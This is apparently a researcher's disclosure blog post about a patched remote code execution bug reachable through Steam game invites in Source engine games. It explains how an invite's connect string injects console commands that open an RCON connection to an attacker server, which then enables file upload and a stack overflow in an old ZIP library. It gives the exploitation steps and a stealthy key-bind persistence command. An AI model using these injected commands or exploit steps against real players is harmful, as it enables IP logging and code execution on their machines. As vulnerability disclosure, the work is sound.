Steam is the most popular PC game launcher in the world. It gives millions of people the chance to play their favorite video games with their friends using the built in friend and party system, so it’s safe to assume most users have accepted an invite at one point or another. There’s no real danger in that, is there?
In this blog post, we will look at how an attacker can use the Steamworks API in combination with various features and properties of the Source engine to gain remote code execution (RCE) through malicious Steam game invites.
Why game invites do more than you think they do
The Steamworks API allows game developers to access various Steam features from within their game through a set of different interfaces. For example, the ISteamFriends interface implements functions such as InviteUserToGame and ReplyToFriendMessage, which, as their names suggest, let you interact with your friends either by inviting them to your game or by just sending them a text message. How can this become a problem?
Things become interesting when looking at what InviteUserToGame actually does to get a friend into your current game/lobby. Here, you can see the function prototype and an excerpt of the description from the official documentation:
bool InviteUserToGame( CSteamID steamIDFriend, const char *pchConnectString );
“If the target user accepts the invite then the pchConnectString gets added to the command-line when launching the game. If the game is already running for that user, then they will receive a GameRichPresenceJoinRequested_t callback with the connect string.”
Basically, that means that if your friends do not already have the game started, you can specify additional start parameters for the game process, which will be appended at the end of the command line. For regular invites in the context of, e.g., CS:GO, the start parameter +connect_lobby in combination with your 64-bit lobby ID is appended. This very command, in turn, is executed by your in-game console and eventually gets you into the specified lobby. But where is the problem now?
When specifying console commands in the start parameters of a Source engine game, you are not given any limitations. You can arbitrarily execute any game command of your choice. Here, you can now give free rein to your creativity; everything you can configure in the UI and much more beyond that can generally be tweaked with using console commands. This allows for funny things as messing with people’s game language, their sensitivity, resolution, and generally everything settings-related you can think of. In my opinion, this is already quite questionable but not extremely malicious yet.
Using console commands to build up an RCON connection
A lot of Source engine games come with something that is known as the Source RCON Protocol. Briefly summarized, this protocol enables server owners to execute console commands in the context of their game servers in the same manner as you would typically do it to configure something in your game client. This works by prefixing any console command with rcon before executing it. In order to do so, this requires you to previously connect and authenticate yourself to the game server using the rcon_address and rcon_password commands. You might already know where this is going… An attacker can execute the InviteUserToGame function with the second parameter set to "+rcon_address yourip:yourport +rcon". As soon as the victims accept the invite, the game will start up and try to connect back to the specified address without any notification whatsoever. Note that the additional +rcon at the end is required because the client does not initiate the connection until there is an attempt to actually communicate to the server. All of this is already very concerning as such invites inherently leak the victim’s IP address to the attacker.
Abusing the RCON connection
A further look into how the Source engine implements RCON on the client-side reveals the full potential. In CRConClient::ParseReceivedData, we can see how the client reacts to different types of RCON packets coming from the server. Within the scope of this work, we only look at the following three types of packets: SERVERDATA_RESPONSE_STRING, SERVERDATA_SCREENSHOT_RESPONSE, and SERVERDATA_CONSOLE_LOG_RESPONSE. The following image 1 shows how RCON packets look like in general. The content delivered by the packet starts with the Body member and is typically null-terminated with the Empty String field.

Now, starting with the first type, it allows an attacker hosting a malicious RCON server to print arbitrary strings into the connected victim’s game console as long as the RCON connection remains open. This is not related to the final RCE, but it is too funny to just leave it out. Below, there is an example of something that would certainly be surprising to anybody who sees it popping up in their console.

Let’s move on to the exciting part. To simplify matters, we will only explain how the client handles SERVERDATA_SCREENSHOT_RESPONSE packets as the code is almost exactly the same for SERVERDATA_CONSOLE_LOG_RESPONSE packets. Eventually, the client treats the packet data it receives as a ZIP file and tries to find a file with the name screenshot.jpg inside. This file is then subsequently unpacked to the root CS:GO installation folder. Unfortunately, we cannot control the name under which the screenshot is saved on the disk nor can we control the file extension. The screenshot is always saved as screenshotXXXX.jpg where XXXX represents a 4-digit suffix starting at 0000, which is increased as long as a file with that name already exists.
void CRConClient::SaveRemoteScreenshot( const void* pBuffer, int nBufLen )
{
char pScreenshotPath[MAX_PATH];
do
{
Q_snprintf( pScreenshotPath, sizeof( pScreenshotPath ), "%s/screenshot%04d.jpg", m_RemoteFileDir.Get(), m_nScreenShotIndex++ );
} while ( g_pFullFileSystem->FileExists( pScreenshotPath, "MOD" ) );
char pFullPath[MAX_PATH];
GetModSubdirectory( pScreenshotPath, pFullPath, sizeof(pFullPath) );
HZIP hZip = OpenZip( (void*)pBuffer, nBufLen, ZIP_MEMORY );
int nIndex;
ZIPENTRY zipInfo;
FindZipItem( hZip, "screenshot.jpg", true, &nIndex, &zipInfo );
if ( nIndex >= 0 )
{
UnzipItem( hZip, nIndex, pFullPath, 0, ZIP_FILENAME );
}
CloseZip( hZip );
}
Note that an attacker can send these kinds of RCON packets without the client requesting anything prior. Already, an attacker can upload arbitrary files if the victim accepts the game invite. So far, there is no memory corruption required yet.
Integer underflow in FindZipItem leads to remote code execution
The functions OpenZip, FindZipItem, UnzipItem, and CloseZip belong to a library called XZip/XUnzip. The specific version of the library which is used by the RCON handler dates back to 2003. While we found several flaws in the implementation, we will only focus on the first one that helped us get code execution.
As soon as CRConClient::SaveRemoteScreenshot calls FindZipItem to retrieve information about the screenshot.jpg file inside the archive, TUnzip::Get is called. Inside TUnzip::Get, the archive is parsed according to the ZIP file format. This includes processing the so-called central directory file header.
int unzlocal_GetCurrentFileInfoInternal (unzFile file, unz_file_info *pfile_info,
unz_file_info_internal *pfile_info_internal, char *szFileName,
uLong fileNameBufferSize, void *extraField, uLong extraFieldBufferSize,
char *szComment, uLong commentBufferSize)
{
// ...
s=(unz_s*)file;
// ...
if (unzlocal_getLong(s->file,&file_info_internal.offset_curfile) != UNZ_OK)
err=UNZ_ERRNO;
// ...
}
In the code above, the relative offset of the local file header located in the central directory file header is read into file_info_internal.offset_curfile. This allows to locate the actual position of the compressed file in the archive, and it will play a key role later on.
Somewhere later in TUnzip::Get, a function with the name unzlocal_CheckCurrentFileCoherencyHeader is called. Here, the previously mentioned local file header is now processed given the offset that was retrieved before. This is what the corresponding code looks like:
int unzlocal_CheckCurrentFileCoherencyHeader (unz_s *s,uInt *piSizeVar,
uLong *poffset_local_extrafield, uInt *psize_local_extrafield)
{
// ...
if (lufseek(s->file,s->cur_file_info_internal.offset_curfile + s->byte_before_the_zipfile,SEEK_SET)!=0)
return UNZ_ERRNO;
if (err==UNZ_OK)
if (unzlocal_getLong(s->file,&uMagic) != UNZ_OK)
err=UNZ_ERRNO;
// ...
}
At first, a call to lufseek sets the internal file pointer to point to the local file header in the archive (here, it can be assumed that there are no additional bytes in front of the archive).
From this assumption it follows that s->byte_before_the_zipfile is 0.
This is very similar to how dealing with files works in the C standard library. In our specific case, the RCON handler opened the ZIP archive with the ZIP_MEMORY flag, thus specifying that the archive is essentially just a byte blob in memory. Therefore, calls to lufseek only update a member in the file object.
int lufseek(LUFILE *stream, long offset, int whence)
{
// ...
else
{
if (whence==SEEK_SET) stream->pos=offset;
else if (whence==SEEK_CUR) stream->pos+=offset;
else if (whence==SEEK_END) stream->pos=stream->len+offset;
return 0;
}
}
Once lufseek returns, another function with the name unzlocal_getLong is invoked to read out the magic bytes that identify the local file header. Internally, this function calls unzlocal_getByte four times to read out every single byte of the long value. unzlocal_getByte in turn calls lufread to directly read from the file stream.
int unzlocal_getLong(LUFILE *fin,uLong *pX)
{
uLong x ;
int i = 0;
int err;
err = unzlocal_getByte(fin,&i);
x = (uLong)i;
if (err==UNZ_OK)
err = unzlocal_getByte(fin,&i);
x += ((uLong)i)<<8;
// repeated two more times for the remaining bytes
// ...
return err;
}
int unzlocal_getByte(LUFILE *fin,int *pi)
{
unsigned char c;
int err = (int)lufread(&c, 1, 1, fin);
// ...
}
size_t lufread(void *ptr,size_t size,size_t n,LUFILE *stream)
{
unsigned int toread = (unsigned int)(size*n);
// ...
if (stream->pos+toread > stream->len) toread = stream->len-stream->pos;
memcpy(ptr, (char*)stream->buf + stream->pos, toread); DWORD red = toread;
stream->pos += red;
return red/size;
}
Given the fact that s->cur_file_info_internal.offset_curfile can be arbitrarily controlled by modifying the corresponding field in the central directory structure, the stack can be smashed in the first call to lufread right on the spot. If you set the local file header offset to 0xFFFFFFFE a chain of operations eventually leads to code execution.
First, the call to lufseek in unzlocal_CheckCurrentFileCoherencyHeader will set the pos member of the file stream to 0xFFFFFFFE. When unzlocal_getLong is called for the first time, unzlocal_getByte is also invoked. lufread then tries to read a single byte from the file stream. The variable toread inside lufread that determines the amount of memory to be read will be equal to 1 and therefore the condition if (stream->pos + toread > stream->len) (unsigned comparison) becomes true. stream->pos + toread calculates 0xFFFFFFFE + 1 = 0xFFFFFFFF and thus is likely greater than the overall length of the archive which is stored in stream->len. Next, the toread variable is updated with stream->len - stream->pos which calculates stream->len - 0xFFFFFFFE. This calculation underflows and effectively computes stream->len + 2. Note how in the call to memcpy the calculation of the source parameter overflows simultaneously. Finally, the call to memcpy can be considered equivalent to this:
memcpy(ptr, (char*)stream->buf - 2, stream->len + 2);
Given that ptr points to a local variable of unzlocal_getByte that is just a single byte in size, this immediately corrupts the stack.
unzlocal_getByte calls lufread(&c, 1, 1, fin) with c being an unsigned char.
Luckily, the memcpy call writes the entire archive blob to the stack, enabling us to also control the content of what is written.
At this point, all that is left to do is constructing a ZIP archive that has the local file header offset set to 0xFFFFFFFE and otherwise primarily consists of ROP gadgets only. To do so, we started with a legitimate archive that contains a single screenshot file. Then, we proceeded to corrupt the offset as mentioned above and observed where to put the gadgets at based on the faulting EIP value. For the ROP chain itself, we exploited the fact that one of the DLLs loaded into the game called xinput1_3.dll has ASLR disabled. That being said, its base address can be somewhat reliably guessed. The exploit only ever fails when its preferred address is already occupied by another DLL. Without doing proper statistical measurements, the probability of the exploit to work is estimated to be somewhere around 80%. For more details on this, feel free to check out the PoC, which is linked in the last section of this article.
Advancing the RCE even more
Interestingly, at the very end, you can once again see how this exploit benefits from the start parameter injection and the RCON capabilities.
Let’s start with the apparent fact that the arbitrary file upload, which was discussed previously, greatly helps this exploit to reach its full potential. One shellcode to rule them all or in other words: Whether you want to execute the calculator or a malicious binary you previously uploaded, it really does not matter. All that needs to be done is changing a single string in the exploit shellcode. It does not matter if your binary has been saved with the .png extension.
Finally, there is still something that can be done to make the exploit more powerful. We cannot change the fact that the exploit attempts fail from time to time due to bad luck with the base addresses, but what if we had unlimited tries to attempt the code execution? Seems unreasonable? It actually is very reasonable.
The Source engine comes with the console command host_writeconfig that allows us to write out the current game configuration to the config file on the disk. Obviously, we can also inject this command using game invites. Right before doing that, however, we can use bind to configure any key that is frequently pressed by players to execute the RCON connection commands from the very beginning. Bonus points if you make the keys maintain their original functionality to remain stealthy. Once we configured such a key, we can write out the settings to the disk so that the changes become persistent. Here is an example showing how the tab key can be stealthily configured to initiate an outgoing RCON connection each time it is pressed.
+bind "tab" "+showscores;rcon_address ip:port;rcon" +host_writeconfig
Now, after accepting just a single invite, you can try to run the exploit on your victims whenever they look at the scoreboard.
Also bind +showscores as that way tab keeps showing the scoreboard.
Timeline and final words
- [2019-06-05] Reported to Valve on HackerOne
- [2019-09-14] Bug triaged
- [2020-10-23] Bounty paid ($8000) & notification that initial fix was deployed in Team Fortress 2
- [2021-04-17] Final patch
PoC exploit code can be found on my github. The vulnerability was given a severity rating of 9.0 (critical) by Valve.
The recent updates make it impossible to carry out this exploit any longer. First of all, Valve removed the offending RCON command handlers making the arbitrary file upload and the code execution in the unzipping code impossible. Also, at least for CS:GO, Valve seems to now use GetLaunchCommandLine instead of the OS command line. However, in CS:S (and maybe other games?) the OS command line apparently is still in use. After all, at least a warning is displayed that shows the parameters your game is about to start with for those games. The next image shows how such a warning would look like when accepting an invite that rebinds a key and establishes an RCON connection at the same time.
 Remember that if you click
Remember that if you click Ok here, you are more or less agreeing to install a persistent IP logger.
At the very end, I would like to talk about a different matter. Personally, it is imperative to say a few final words about the situation with Valve and their bug bounty program. To sum up, the public disclosure about the existence of this bug has caused quite a stir regarding Valve’s slow response times to bugs. I never wanted to just point the finger at Valve and complain about my experiences; I want to actually change something in the long run too. The efforts that other researchers have put and are going to put into the search for bugs should not be in vain. Hopefully, things will improve in the future so we can happily work with Valve again to enhance the security of their games.
https://developer.valvesoftware.com/wiki/Source_RCON_Protocol ↩
